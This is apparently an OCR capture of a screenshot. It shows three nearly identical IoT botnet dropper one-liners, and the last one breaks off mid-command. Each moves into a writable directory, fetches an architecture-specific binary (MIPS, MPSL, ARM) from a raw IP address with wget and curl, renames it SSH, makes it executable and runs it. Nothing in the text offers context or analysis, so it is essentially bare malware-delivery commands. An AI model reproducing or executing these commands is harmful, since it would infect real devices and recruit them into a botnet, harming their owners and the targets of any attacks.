
cd /root || cd /; wget 
http://209.141.52.40/d/xd.mips; curl 
-O 
http://209.141.52.40/d/xd.mips;cat 
xd.mips >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/d/xd.mpsl; curl 
-O 
http://209.141.52.40/d/xd.mpsl;cat 
xd.mpsl >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/d/xd.arm4; curl 
-O 
http://209.141.52.40/d/xd.arm4;cat 